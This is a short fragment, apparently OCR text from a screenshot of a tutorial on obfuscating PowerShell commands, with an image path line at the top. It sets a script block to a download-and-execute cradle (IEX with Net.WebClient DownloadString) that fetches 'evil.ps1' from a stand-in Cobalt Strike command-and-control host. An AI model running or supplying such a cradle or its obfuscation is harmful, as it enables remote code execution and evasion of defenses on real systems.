
We now need to set the command we want to
obfuscate, in this case it will be something like this:
set SCRIPTBLOCK IEX (New-Object 
Net.Webclient).downloadstring('htt
p://cobaltstrike.c2/evil.ps1')